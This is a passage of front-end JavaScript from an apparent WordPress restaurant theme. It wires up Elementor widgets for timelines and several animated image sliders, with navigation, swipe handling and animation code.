				//detect click on the prev arrow
				timelineComponents['timelineNavigation'].on('click', '.prev', function(event){
					event.preventDefault();
					updateSlide(timelineComponents, timelineTotWidth, 'prev');
				});
				//detect click on the a single event - show new event content
				timelineComponents['eventsWrapper'].on('click', 'a', function(event){
					event.preventDefault();
					timelineComponents['timelineEvents'].removeClass('selected');
					jQuery(this).addClass('selected');
					updateOlderEvents(jQuery(this));
					updateFilling(jQuery(this), timelineComponents['fillingLine'], timelineTotWidth);
					updateVisibleContent(jQuery(this), timelineComponents['eventsContent']);
				});
	
				//on swipe, show next/prev event content
				timelineComponents['eventsContent'].on('swipeleft', function(){
					var mq = checkMQ();
					( mq == 'mobile' ) && showNewContent(timelineComponents, timelineTotWidth, 'next');
				});
				timelineComponents['eventsContent'].on('swiperight', function(){
					var mq = checkMQ();
					( mq == 'mobile' ) && showNewContent(timelineComponents, timelineTotWidth, 'prev');
				});
	
				//keyboard navigation
				jQuery(document).keyup(function(event){
					if(event.which=='37' && elementInViewport(timeline.get(0)) ) {
						showNewContent(timelineComponents, timelineTotWidth, 'prev');
					} else if( event.which=='39' && elementInViewport(timeline.get(0))) {
						showNewContent(timelineComponents, timelineTotWidth, 'next');
					}
				});
			});
		}
	
		function updateSlide(timelineComponents, timelineTotWidth, string) {
			//retrieve translateX value of timelineComponents['eventsWrapper']
			var translateValue = getTranslateValue(timelineComponents['eventsWrapper']),
				wrapperWidth = Number(timelineComponents['timelineWrapper'].css('width').replace('px', ''));
			//translate the timeline to the left('next')/right('prev') 
			(string == 'next') 
				? translateTimeline(timelineComponents, translateValue - wrapperWidth + eventsMinDistance, wrapperWidth - timelineTotWidth)
				: translateTimeline(timelineComponents, translateValue + wrapperWidth - eventsMinDistance);
		}
	
		function showNewContent(timelineComponents, timelineTotWidth, string) {
			//go from one event to the next/previous one
			var visibleContent =  timelineComponents['eventsContent'].find('.selected'),
				newContent = ( string == 'next' ) ? visibleContent.next() : visibleContent.prev();
	
			if ( newContent.length > 0 ) { //if there's a next/prev event - show it
				var selectedDate = timelineComponents['eventsWrapper'].find('.selected'),
					newEvent = ( string == 'next' ) ? selectedDate.parent('li').next('li').children('a') : selectedDate.parent('li').prev('li').children('a');
				
				updateFilling(newEvent, timelineComponents['fillingLine'], timelineTotWidth);
				updateVisibleContent(newEvent, timelineComponents['eventsContent']);
				newEvent.addClass('selected');
				selectedDate.removeClass('selected');
				updateOlderEvents(newEvent);
				updateTimelinePosition(string, newEvent, timelineComponents, timelineTotWidth);
			}
		}
	
		function updateTimelinePosition(string, event, timelineComponents, timelineTotWidth) {
			//translate timeline to the left/right according to the position of the selected event
			var eventStyle = window.getComputedStyle(event.get(0), null),
				eventLeft = Number(eventStyle.getPropertyValue("left").replace('px', '')),
				timelineWidth = Number(timelineComponents['timelineWrapper'].css('width').replace('px', '')),
				timelineTotWidth = Number(timelineComponents['eventsWrapper'].css('width').replace('px', ''));
			var timelineTranslate = getTranslateValue(timelineComponents['eventsWrapper']);
	
	        if( (string == 'next' && eventLeft > timelineWidth - timelineTranslate) || (string == 'prev' && eventLeft < - timelineTranslate) ) {
	        	translateTimeline(timelineComponents, - eventLeft + timelineWidth/2, timelineWidth - timelineTotWidth);
	        }
		}
	
		function translateTimeline(timelineComponents, value, totWidth) {
			var eventsWrapper = timelineComponents['eventsWrapper'].get(0);
			value = (value > 0) ? 0 : value; //only negative translate value
			value = ( !(typeof totWidth === 'undefined') &&  value < totWidth ) ? totWidth : value; //do not translate more than timeline width
			setTransformValue(eventsWrapper, 'translateX', value+'px');
			//update navigation arrows visibility
			(value == 0 ) ? timelineComponents['timelineNavigation'].find('.prev').addClass('inactive') : timelineComponents['timelineNavigation'].find('.prev').removeClass('inactive');
			(value == totWidth ) ? timelineComponents['timelineNavigation'].find('.next').addClass('inactive') : timelineComponents['timelineNavigation'].find('.next').removeClass('inactive');
		}
	
		function updateFilling(selectedEvent, filling, totWidth) {
			//change .filling-line length according to the selected event
			var eventStyle = window.getComputedStyle(selectedEvent.get(0), null),
				eventLeft = eventStyle.getPropertyValue("left"),
				eventWidth = eventStyle.getPropertyValue("width");
			eventLeft = Number(eventLeft.replace('px', '')) + Number(eventWidth.replace('px', ''))/2;
			var scaleValue = eventLeft/totWidth;
			setTransformValue(filling.get(0), 'scaleX', scaleValue);
		}
	
		function setDatePosition(timelineComponents, min) {
			for (i = 0; i < timelineComponents['timelineDates'].length; i++) { 
			    var distance = daydiff(timelineComponents['timelineDates'][0], timelineComponents['timelineDates'][i]),
			    	distanceNorm = Math.round(distance/timelineComponents['eventsMinLapse']) + 2;
			    timelineComponents['timelineEvents'].eq(i).css('left', distanceNorm*min+'px');
			}
		}
	
		function setTimelineWidth(timelineComponents, width) {
			var timeSpan = daydiff(timelineComponents['timelineDates'][0], timelineComponents['timelineDates'][timelineComponents['timelineDates'].length-1]),
				timeSpanNorm = timeSpan/timelineComponents['eventsMinLapse'],
				timeSpanNorm = Math.round(timeSpanNorm) + 4,
				totalWidth = timeSpanNorm*width;
			timelineComponents['eventsWrapper'].css('width', totalWidth+'px');
			updateFilling(timelineComponents['timelineEvents'].eq(0), timelineComponents['fillingLine'], totalWidth);
		
			return totalWidth;
		}
	
		function updateVisibleContent(event, eventsContent) {
			var eventDate = event.data('date'),
				visibleContent = eventsContent.find('.selected'),
				selectedContent = eventsContent.find('[data-date="'+ eventDate +'"]'),
				selectedContentHeight = selectedContent.height();
	
			if (selectedContent.index() > visibleContent.index()) {
				var classEnetering = 'selected enter-right',
					classLeaving = 'leave-left';
			} else {
				var classEnetering = 'selected enter-left',
					classLeaving = 'leave-right';
			}
	
			selectedContent.attr('class', classEnetering);
			visibleContent.attr('class', classLeaving).one('webkitAnimationEnd oanimationend msAnimationEnd animationend', function(){
				visibleContent.removeClass('leave-right leave-left');
				selectedContent.removeClass('enter-left enter-right');
			});
			eventsContent.css('height', selectedContentHeight+'px');
		}
	
		function updateOlderEvents(event) {
			event.parent('li').prevAll('li').children('a').addClass('older-event').end().end().nextAll('li').children('a').removeClass('older-event');
		}
	
		function getTranslateValue(timeline) {
			var timelineStyle = window.getComputedStyle(timeline.get(0), null),
				timelineTranslate = timelineStyle.getPropertyValue("-webkit-transform") ||
	         		timelineStyle.getPropertyValue("-moz-transform") ||
	         		timelineStyle.getPropertyValue("-ms-transform") ||
	         		timelineStyle.getPropertyValue("-o-transform") ||
	         		timelineStyle.getPropertyValue("transform");
	
	        if( timelineTranslate.indexOf('(') >=0 ) {
	        	var timelineTranslate = timelineTranslate.split('(')[1];
	    		timelineTranslate = timelineTranslate.split(')')[0];
	    		timelineTranslate = timelineTranslate.split(',');
	    		var translateValue = timelineTranslate[4];
	        } else {
	        	var translateValue = 0;
	        }
	
	        return Number(translateValue);
		}
	
		function setTransformValue(element, property, value) {
			element.style["-webkit-transform"] = property+"("+value+")";
			element.style["-moz-transform"] = property+"("+value+")";
			element.style["-ms-transform"] = property+"("+value+")";
			element.style["-o-transform"] = property+"("+value+")";
			element.style["transform"] = property+"("+value+")";
		}
	
		//based on http://stackoverflow.com/questions/542938/how-do-i-get-the-number-of-days-between-two-dates-in-javascript
		function parseDate(events) {
			var dateArrays = [];
			events.each(function(){
				var dateComp = jQuery(this).data('date').split('/'),
					newDate = new Date(dateComp[2], dateComp[1]-1, dateComp[0]);
				dateArrays.push(newDate);
			});
		    return dateArrays;
		}
	
		function parseDate2(events) {
			var dateArrays = [];
			events.each(function(){
				var singleDate = jQuery(this),
					dateComp = singleDate.data('date').split('T');
				if( dateComp.length > 1 ) { //both DD/MM/YEAR and time are provided
					var dayComp = dateComp[0].split('/'),
						timeComp = dateComp[1].split(':');
				} else if( dateComp[0].indexOf(':') >=0 ) { //only time is provide
					var dayComp = ["2000", "0", "0"],
						timeComp = dateComp[0].split(':');
				} else { //only DD/MM/YEAR
					var dayComp = dateComp[0].split('/'),
						timeComp = ["0", "0"];
				}
				var	newDate = new Date(dayComp[2], dayComp[1]-1, dayComp[0], timeComp[0], timeComp[1]);
				dateArrays.push(newDate);
			});
		    return dateArrays;
		}
	
		function daydiff(first, second) {
		    return Math.round((second-first));
		}
	
		function minLapse(dates) {
			//determine the minimum distance among events
			var dateDistances = [];
			for (i = 1; i < dates.length; i++) { 
			    var distance = daydiff(dates[i-1], dates[i]);
			    dateDistances.push(distance);
			}
			return Math.min.apply(null, dateDistances);
		}
	
		/*
			How to tell if a DOM element is visible in the current viewport?
			http://stackoverflow.com/questions/123999/how-to-tell-if-a-dom-element-is-visible-in-the-current-viewport
		*/
		function elementInViewport(el) {
			var top = el.offsetTop;
			var left = el.offsetLeft;
			var width = el.offsetWidth;
			var height = el.offsetHeight;
	
			while(el.offsetParent) {
			    el = el.offsetParent;
			    top += el.offsetTop;
			    left += el.offsetLeft;
			}
	
			return (
			    top < (window.pageYOffset + window.innerHeight) &&
			    left < (window.pageXOffset + window.innerWidth) &&
			    (top + height) > window.pageYOffset &&
			    (left + width) > window.pageXOffset
			);
		}
	
		function checkMQ() {
			//check if mobile or desktop device
			return window.getComputedStyle(document.querySelector('.cd-horizontal-timeline'), '::before').getPropertyValue('content').replace(/'/g, "").replace(/"/g, "");
		}
		} );
		//End execute javascript for portfolio timeline vertical
		
		
		//Start execute javascript for background list
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-portfolio-timeline-vertical.default', function( $scope ) {
			jQuery(".portfolio-timeline-vertical-content-wrapper").each(function() {
				var slideshow = jQuery(this);
				var autoPlay = slideshow.attr('data-autoplay');
				var autoPlayArr = false;
				if (typeof autoPlay != "undefined"){
					autoPlayArr = {
						delay: autoPlay
					};
				}
				
				var speed = slideshow.attr('data-speed');
				if (typeof speed == "undefined"){
					speed = 1600;
				}
				
				var timelineSwiper = new Swiper ('.portfolio-timeline-vertical-content-wrapper .timeline .swiper-container', {
				  direction: 'vertical',
				  loop: false,
				  speed: parseInt(speed),
				  autoplay: autoPlayArr,
				  pagination: {
				    el: '.swiper-pagination',
				    type: 'bullets',
				    renderBullet: function (index, className) {
					    var year = document.querySelectorAll('.swiper-slide')[index].getAttribute('data-year');
						return '<span class="' + className + '">' + year + '</span>';;
					},
					clickable: true
				  },
				  navigation: {
				    nextEl: '.swiper-button-next',
				    prevEl: '.swiper-button-prev',
				  },
				  breakpoints: {
				    768: {
				      direction: 'horizontal',
				    }
				  },
				  on: {
				    init: function () {
				      slideshow.delay(100).queue(function (next) { 
						jQuery(this).addClass('active');
					  });
				    },
				  }
				});
			});
		} );
		//End execute javascript for portfolio timeline vertical
		
		//Start execute javascript for slider parallax
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-slider-parallax.default', function( $scope ) {
			
			var slideshow=jQuery('.slider-parallax-wrapper');
			var timer = slideshow.attr('data-autoplay');
			var autoplay = true;
			
			if(timer == 0)
			{
				timer = false;
				autoplay = false;
			}
			
			var pagination = slideshow.attr('data-pagination');
			if(pagination == 0)
			{
				var pagination = false;
			}
			else
			{
				var pagination = true;
			}
			
			var navigation = slideshow.attr('data-navigation');
			if(navigation == 0)
			{
				var navigation = false;
			}
			else
			{
				var navigation = true;
			}
			
			var slideshowDuration = timer;
			
			function slideshowSwitch(slideshow,index,auto){
			  if(slideshow.data('wait')) return;
			
			  var slides = slideshow.find('.slide');
			  var pages = slideshow.find('.pagination');
			  var activeSlide = slides.filter('.is-active');
			  var activeSlideImage = activeSlide.find('.image-container');
			  var newSlide = slides.eq(index);
			  var newSlideImage = newSlide.find('.image-container');
			  var newSlideContent = newSlide.find('.slide-content');
			  var newSlideElements=newSlide.find('.caption > *');
			  if(newSlide.is(activeSlide))return;
			
			  newSlide.addClass('is-new');
			  var timeout=slideshow.data('timeout');
			  clearTimeout(timeout);
			  slideshow.data('wait',true);
			  var transition=slideshow.attr('data-transition');
			  if(transition=='fade'){
			    newSlide.css({
			      display:'block',
			      zIndex:2
			    });
			    newSlideImage.css({
			      opacity:0
			    });
			
			    TweenMax.to(newSlideImage,1,{
			      alpha:1,
			      onComplete:function(){
			        newSlide.addClass('is-active').removeClass('is-new');
			        activeSlide.removeClass('is-active');
			        newSlide.css({display:'',zIndex:''});
			        newSlideImage.css({opacity:''});
			        slideshow.find('.pagination').trigger('check');
			        slideshow.data('wait',false);
			        if(auto){
			          timeout=setTimeout(function(){
			            slideshowNext(slideshow,false,true);
			          },slideshowDuration);
			          slideshow.data('timeout',timeout);}}});
			  } else {
			    if(newSlide.index()>activeSlide.index()){
			      var newSlideRight=0;
			      var newSlideLeft='auto';
			      var newSlideImageRight=-slideshow.width()/8;
			      var newSlideImageLeft='auto';
			      var newSlideImageToRight=0;
			      var newSlideImageToLeft='auto';
			      var newSlideContentLeft='auto';
			      var newSlideContentRight=0;
			      var activeSlideImageLeft=-slideshow.width()/4;
			    } else {
			      var newSlideRight='';
			      var newSlideLeft=0;
			      var newSlideImageRight='auto';
			      var newSlideImageLeft=-slideshow.width()/8;
			      var newSlideImageToRight='';
			      var newSlideImageToLeft=0;
			      var newSlideContentLeft=0;
			      var newSlideContentRight='auto';
			      var activeSlideImageLeft=slideshow.width()/4;
			    }
			
			    newSlide.css({
			      display:'block',
			      width:0,
			      right:newSlideRight,
			      left:newSlideLeft
			      ,zIndex:2
			    });
			
			    newSlideImage.css({
			      width:slideshow.width(),
			      right:newSlideImageRight,
			      left:newSlideImageLeft
			    });
			
			    newSlideContent.css({
			      width:slideshow.width(),
			      left:newSlideContentLeft,
			      right:newSlideContentRight
			    });
			
			    activeSlideImage.css({
			      left:0
			    });
			
			    TweenMax.set(newSlideElements,{y:20,force3D:true});
			    TweenMax.to(activeSlideImage,1,{
			      left:activeSlideImageLeft,
			      ease:Power3.easeInOut
			    });
			
			    TweenMax.to(newSlide,1,{
			      width:slideshow.width(),
			      ease:Power3.easeInOut
			    });
			
			    TweenMax.to(newSlideImage,1,{
			      right:newSlideImageToRight,
			      left:newSlideImageToLeft,
			      ease:Power3.easeInOut
			    });
			
			    TweenMax.staggerFromTo(newSlideElements,0.8,{alpha:0,y:60},{alpha:1,y:0,ease:Power3.easeOut,force3D:true,delay:0.6},0.1,function(){
			      newSlide.addClass('is-active').removeClass('is-new');
			      activeSlide.removeClass('is-active');
			      newSlide.css({
			        display:'',
			        width:'',
			        left:'',
			        zIndex:''
			      });
			
			      newSlideImage.css({
			        width:'',
			        right:'',
			        left:''
			      });
			
			      newSlideContent.css({
			        width:'',
			        left:''
			      });
			
			      newSlideElements.css({
			        opacity:'',
			        transform:''
			      });
			
			      activeSlideImage.css({
			        left:''
			      });
			
			      slideshow.find('.pagination').trigger('check');
			      slideshow.data('wait',false);
			      if(auto){
			        timeout=setTimeout(function(){
			          slideshowNext(slideshow,false,true);
			        },slideshowDuration);
			        slideshow.data('timeout',timeout);
			      }
			    });
			  }
			}
			
			function slideshowNext(slideshow,previous,auto){
			  var slides=slideshow.find('.slide');
			  var activeSlide=slides.filter('.is-active');
			  var newSlide=null;
			  if(previous){
			    newSlide=activeSlide.prev('.slide');
			    if(newSlide.length === 0) {
			      newSlide=slides.last();
			    }
			  } else {
			    newSlide=activeSlide.next('.slide');
			    if(newSlide.length==0)
			      newSlide=slides.filter('.slide').first();
			  }
			
			  slideshowSwitch(slideshow,newSlide.index(),auto);
			}
			
			function homeSlideshowParallax(){
			  var scrollTop=jQuery(window).scrollTop();
			  if(scrollTop>windowHeight) return;
			  var inner=slideshow.find('.slideshow-inner');
			  var newHeight=windowHeight-(scrollTop/2);
			  var newTop=scrollTop*0.8;
			
			  inner.css({
			    transform:'translateY('+newTop+'px)',height:newHeight
			  });
			}
			
			jQuery(document).ready(function() {
			 jQuery('.slider-parallax-wrapper .slide').addClass('is-loaded');
			
			 jQuery('.slider-parallax-wrapper .arrows .arrow').on('click',function(){
			  slideshowNext(jQuery(this).closest('.slider-parallax-wrapper'),jQuery(this).hasClass('prev'));
			});
			
			 jQuery('.slider-parallax-wrapper .pagination .item').on('click',function(){
			  slideshowSwitch(jQuery(this).closest('.slider-parallax-wrapper'),jQuery(this).index());
			});
			
			 jQuery('.slider-parallax-wrapper .pagination').on('check',function(){
			  var slideshow=jQuery(this).closest('.slider-parallax-wrapper');
			  var pages=jQuery(this).find('.item');
			  var index=slideshow.find('.slider_parallax_slides .is-active').index();
			  pages.removeClass('is-active');
			  pages.eq(index).addClass('is-active');
			});
			
			if(autoplay)
			{
				var timeout=setTimeout(function(){
				  slideshowNext(slideshow,false,true);
				},slideshowDuration);
				
				slideshow.data('timeout',timeout);
			}
			});
		} );
		//End execute javascript for slider parallax
		
		
		//Start execute javascript for distortion grid
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-distortion-grid.default', function( $scope ) {
			Array.from(document.querySelectorAll('.distortion-grid-item-img')).forEach((el) => {
				const imgs = Array.from(el.querySelectorAll('img'));
				new hoverEffect({
					parent: el,
					intensity: el.dataset.intensity || undefined,
					speedIn: el.dataset.speedin || undefined,
					speedOut: el.dataset.speedout || undefined,
					easing: el.dataset.easing || undefined,
					hover: el.dataset.hover || undefined,
					image1: imgs[0].getAttribute('src'),
					image2: imgs[1].getAttribute('src'),
					displacementImage: el.dataset.displacement
				});
			});
		} );
		//End execute javascript for distortion grid
		
		
		//Start execute javascript for slider animated
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-slider-animated.default', function( $scope ) {
			var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

			function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }
			
			var $window = jQuery(window);
			var $body = jQuery('body');
			
			var Slideshow = function () {
			    function Slideshow() {
			        var _this = this;
			
			        var userOptions = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
			
			        _classCallCheck(this, Slideshow);
			
			        var defaultOptions = {
			            $el: jQuery('.animated-slider-wrapper'),
			            showArrows: false,
			            showPagination: true,
			            duration: 10000,
			            autoplay: true
			        };
			
			        var options = Object.assign({}, defaultOptions, userOptions);
			
			        this.$el = options.$el;
			        this.maxSlide = this.$el.find(jQuery('.js-slider-home-slide')).length;
			        this.showArrows = this.maxSlide > 1 ? options.showArrows : false;
			        this.showPagination = options.showPagination;
			        this.currentSlide = 1;
			        this.isAnimating = false;
			        this.animationDuration = 1200;
			        this.autoplaySpeed = options.duration;
			        this.interval;
			        this.$controls = this.$el.find('.js-slider-home-button');
			        this.autoplay = this.maxSlide > 1 ? options.autoplay : false;
			        this.autoplay = false;
			
			        this.$el.on('click', '.js-slider-home-next', function (event) {
			            return _this.nextSlide();
			        });
			        this.$el.on('click', '.js-slider-home-prev', function (event) {
			            return _this.prevSlide();
			        });
			        this.$el.on('click', '.js-pagination-item', function (event) {
			            if (!_this.isAnimating) {
			                _this.preventClick();
			                _this.goToSlide(event.target.dataset.slide);
			            }
			        });
			
			        this.init();
			    }
			
			    _createClass(Slideshow, [{
			        key: 'init',
			        value: function init() {
			            this.goToSlide(1);
			
			            if (this.autoplay) {
			                this.startAutoplay();
			            }
			
			            if (this.showPagination) {
			                var paginationNumber = this.maxSlide;
			                var pagination = '<div class="pagination"><div class="container">';
			
			                for (var i = 0; i < this.maxSlide; i++) {
			                    var item = '<span class="pagination-item js-pagination-item ' + (i === 0 ? 'is-current' : '') + '" data-slide=' + (i + 1) + '>' + (i + 1) + '</span>';
			                    pagination = pagination + item;
			                }
			
			                pagination = pagination + '</div></div>';
			
			                this.$el.append(pagination);
			            }
			        }
			    }, {
			        key: 'preventClick',
			        value: function preventClick() {
			            var _this2 = this;
			
			            this.isAnimating = true;
			            this.$controls.prop('disabled', true);
			            clearInterval(this.interval);
			
			            setTimeout(function () {
			                _this2.isAnimating = false;
			                _this2.$controls.prop('disabled', false);
			                if (_this2.autoplay) {
			                    _this2.startAutoplay();
			                }
			            }, this.animationDuration);
			        }
			    }, {
			        key: 'goToSlide',
			        value: function goToSlide(index) {
			            this.currentSlide = parseInt(index);
			
			            if (this.currentSlide > this.maxSlide) {
			                this.currentSlide = 1;
			            }
			
			            if (this.currentSlide === 0) {
			                this.currentSlide = this.maxSlide;
			            }
			
			            var newCurrent = this.$el.find('.js-slider-home-slide[data-slide="' + this.currentSlide + '"]');
			            var newPrev = this.currentSlide === 1 ? this.$el.find('.js-slider-home-slide').last() : newCurrent.prev('.js-slider-home-slide');
			            var newNext = this.currentSlide === this.maxSlide ? this.$el.find('.js-slider-home-slide').first() : newCurrent.next('.js-slider-home-slide');
			
			            this.$el.find('.js-slider-home-slide').removeClass('is-prev is-next is-current');
			            this.$el.find('.js-pagination-item').removeClass('is-current');
			
			            if (this.maxSlide > 1) {
			                newPrev.addClass('is-prev');
			                newNext.addClass('is-next');
			            }
			
			            newCurrent.addClass('is-current');
			            this.$el.find('.js-pagination-item[data-slide="' + this.currentSlide + '"]').addClass('is-current');
			        }
			    }, {
			        key: 'nextSlide',
			        value: function nextSlide() {
			            this.preventClick();
			            this.goToSlide(this.currentSlide + 1);
			        }
			    }, {
			        key: 'prevSlide',
			        value: function prevSlide() {
			            this.preventClick();
			            this.goToSlide(this.currentSlide - 1);
			        }
			    }, {
			        key: 'startAutoplay',
			        value: function startAutoplay() {
			            var _this3 = this;
			
			            this.interval = setInterval(function () {
			                if (!_this3.isAnimating) {
			                    _this3.nextSlide();
			                }
			            }, this.autoplaySpeed);
			        }
			    }, {
			        key: 'destroy',
			        value: function destroy() {
			            this.$el.off();
			        }
			    }]);
			
			    return Slideshow;
			}();
			
			(function () {
			    var loaded = false;
			    var maxLoad = 3000;
			
			    function load() {
			        var options = {
			            showPagination: true
			        };
			
			        var slideShow = new Slideshow(options);
			    }
			
			    function addLoadClass() {
			        $body.addClass('is-loaded');
			
			        setTimeout(function () {
			            $body.addClass('is-animated');
			        }, 600);
			    }
			
			    $window.on('load', function () {
			        if (!loaded) {
			            loaded = true;
			            load();
			        }
			    });
			
			    setTimeout(function () {
			        if (!loaded) {
			            loaded = true;
			            load();
			        }
			    }, maxLoad);
			
			    addLoadClass();
			})();
		} );
		//End execute javascript for slider animated
	
	
		//Start execute javascript for fade up slider
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-slider-fadeup.default', function( $scope ) {
			function init(item) {
				var items = item.querySelectorAll('li'),
		        current = 0,
		        autoUpdate = true;
		        
				//create nav
				var nav = document.createElement('nav');
				nav.className = 'nav_arrows';
		
				//create button prev
				var prevbtn = document.createElement('button');
				prevbtn.className = 'prev';
				prevbtn.setAttribute('aria-label', 'Prev');
		
				//create button next
				var nextbtn = document.createElement('button');
				nextbtn.className = 'next';
				nextbtn.setAttribute('aria-label', 'Next');
		
				//create counter
				var counter = document.createElement('div');
				counter.className = 'counter';
				counter.innerHTML = "<span>1</span><span>"+items.length+"</span>";
		
				if (items.length > 1) {
					nav.appendChild(prevbtn);
					nav.appendChild(counter);
					nav.appendChild(nextbtn);
					item.appendChild(nav);
				}
		
				items[current].className = "current";
				if (items.length > 1) items[items.length-1].className = "prev-slide";
		
				var navigate = function(dir) {
					items[current].className = "";
		
					if (dir === 'right') {
						current = current < items.length-1 ? current + 1 : 0;
					} else {
						current = current > 0 ? current - 1 : items.length-1;
					}
		
					var	nextCurrent = current < items.length-1 ? current + 1 : 0,
						prevCurrent = current > 0 ? current - 1 : items.length-1;
		
					items[current].className = "current";
					items[prevCurrent].className = "prev-slide";
					items[nextCurrent].className = "";
		
					//update counter
					counter.firstChild.textContent = current + 1;
				}
		    
		    item.addEventListener('mouseenter', function() {
					autoUpdate = false;
				});
		
				item.addEventListener('mouseleave', function() {
					autoUpdate = true;
				});
		    
				prevbtn.addEventListener('click', function() {
					navigate('left');
				});
		
				nextbtn.addEventListener('click', function() {
					navigate('right');
				});
		
				//keyboard navigation
				document.addEventListener('keydown', function(ev) {
					var keyCode = ev.keyCode || ev.which;
					switch (keyCode) {
						case 37:
							navigate('left');
							break;
						case 39:
							navigate('right');
							break;
					}
				});
		
				// swipe navigation
				// from http://stackoverflow.com/a/23230280
				item.addEventListener('touchstart', handleTouchStart, false);        
				item.addEventListener('touchmove', handleTouchMove, false);
				var xDown = null;
				var yDown = null;
				function handleTouchStart(evt) {
					xDown = evt.touches[0].clientX;
					yDown = evt.touches[0].clientY;
				};
				function handleTouchMove(evt) {
					if ( ! xDown || ! yDown ) {
						return;
					}
		
					var xUp = evt.touches[0].clientX;
					var yUp = evt.touches[0].clientY;
		
					var xDiff = xDown - xUp;
					var yDiff = yDown - yUp;
		
					if ( Math.abs( xDiff ) > Math.abs( yDiff ) ) {/*most significant*/
						if ( xDiff > 0 ) {
							/* left swipe */
							navigate('right');
						} else {
							navigate('left');
						}
					} 
					/* reset values */
					xDown = null;
					yDown = null;
				};
		
		
			}
		
			[].slice.call(document.querySelectorAll('.fadeup-slider-wrapper')).forEach( function(item) {
				init(item);
			});
		} );
		//End execute javascript for fade up slider
		
		
		//Start execute javascript for motion reveal slider
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-slider-motion-reveal.default', function( $scope ) {
			// The Slide class.
		    class Slide {
		        constructor(el) {
					this.DOM = {el: el};
					// The image conteiner.
					this.DOM.imgWrap = this.DOM.el.querySelector('.slide-img-wrap');
					// The revealer element (the element with the same color of the body that covers the image).
					this.DOM.revealer = this.DOM.imgWrap.querySelector('.slide-img-reveal');
					// The title element.
					this.DOM.title = this.DOM.el.querySelector('.slide-title');
					// The slide´s number element
					this.DOM.number = this.DOM.el.querySelector('.slide-number');
					// The large preview elements (also an image and revealer for the cover/uncover effect)
					this.DOM.preview = {
						imgWrap: this.DOM.el.querySelector('.preview-img-wrap'),
						revealer: this.DOM.el.querySelector('.preview-img-wrap > .preview-img-reveal'),
						title: this.DOM.el.querySelector('.preview-title'),
						content: this.DOM.el.querySelector('.preview-content')
					};
		
					// Some config values.
		            this.config = {
		                animation: {
		                    duration: 0.6,
		                    ease: Expo.easeOut
						}
		            };
				}
				// Sets the current class.
				setCurrent(isCurrent = true) {
					this.DOM.el.classList[isCurrent ? 'add' : 'remove']('slide-current');
				}
		        // Hide the slide.
		        hide(direction) {
					return this.toggle('hide', direction);
		        }
		        // Show the slide.
		        show(direction) {
		            return this.toggle('show', direction);
		        }
		        // Show/Hide the slide.
		        toggle(action, direction) {
					// Hide/Show revealer on top of the image and move the image, title and number.
		            return new Promise((resolve, reject) => {
						let revealerOpts = {
							delay: action === 'hide' ? 0 : this.config.animation.duration/2,
							ease: this.config.animation.ease,
							onComplete: resolve
						};
		
						const commonOpts = {
							delay: action === 'hide' ? 0 : this.config.animation.duration/2,
							ease: this.config.animation.ease,
							opacity: action === 'hide' ? 0 : 1
						};
						let imgOpts = Object.assign({},commonOpts);
						let numberOpts = Object.assign({},commonOpts);
						let titleOpts = Object.assign({},commonOpts);
		
						if ( direction === 'left' || direction === 'right' ) {
							revealerOpts.startAt = action === 'hide' ? {x: direction === 'left' ? '-100%' : '100%', y:'0%'} : {x: '0%', y:'0%'};
							revealerOpts.x = action === 'hide' ? '0%' : direction === 'left' ? '100%' : '-100%';
							imgOpts.startAt = action === 'show' ? {opacity: 0, x: direction === 'left' ? '-20%' : '20%'} : {};
							imgOpts.x = action === 'hide' ? direction === 'left' ? '20%' : '-20%' : '0%';
							titleOpts.startAt = action === 'show' ? {opacity: 1, scale: 0.2, x: direction === 'left' ? '-200%' : '200%'} : {};
							titleOpts.x = action === 'hide' ? direction === 'left' ? '200%' : '-200%' : '0%';
							titleOpts.scale = action === 'hide' ? 0.2 : 1;
							numberOpts.startAt = action === 'show' ? {opacity: 1, x: direction === 'left' ? '-50%' : '50%'} : {};
							numberOpts.x = action === 'hide' ? direction === 'left' ? '50%' : '-50%' : '0%';
						}
						else {
							revealerOpts.startAt = action === 'hide' ? {x:'0%', y: direction === 'down' ? '-100%' : '100%'} : {x:'0%', y: '0%'};
							revealerOpts.y = action === 'hide' ? '0%' : direction === 'down' ? '100%' : '-100%';
							imgOpts.startAt = action === 'show' ? {opacity: 1, y: direction === 'down' ? '-10%' : '10%'} : {};
							imgOpts.y = action === 'hide' ? direction === 'down' ? '10%' : '-10%' : '0%';
							titleOpts.ease = this.config.animation.ease,
							titleOpts.startAt = action === 'show' ? {opacity: 1, y: direction === 'down' ? '-100%' : '100%'} : {};
							titleOpts.y = action === 'hide' ? direction === 'down' ? '100%' : '-100%' : '0%';
						}
		
						// Toggling the revealer.
						TweenMax.to(this.DOM.revealer, this.config.animation.duration, revealerOpts);
						// Moving & fading the image (wrappper).
						TweenMax.to(this.DOM.imgWrap, this.config.animation.duration, imgOpts);
						// Moving & fading the title and number.
						TweenMax.to(this.DOM.title, this.config.animation.duration*1.5, titleOpts);
						TweenMax.to(this.DOM.number, this.config.animation.duration, numberOpts);
		            });
				}
				// Hide the preview element.
				hidePreview(delay) {
					return this.togglePreview('hide');
				}
				// Show the preview element.
				showPreview(delay) {
					return this.togglePreview('show');
				}
				// Show/Hide the preview.
				togglePreview(action) {
					return new Promise((resolve, reject) => {
						// Hide/Show revealer.
						TweenMax.to(this.DOM.preview.revealer, this.config.animation.duration, {
							delay: action === 'hide' ? 0 : this.config.animation.duration/2,
							ease: this.config.animation.ease,
							startAt: action === 'hide' ? {x:'0%', y:'-100%'} : {x:'0%', y:'0%'},
							y: action === 'hide' ? '0%' : '-100%',
							onComplete: resolve
						});
						// Move and fade the image wrapper.
						TweenMax.to(this.DOM.preview.imgWrap, this.config.animation.duration, {
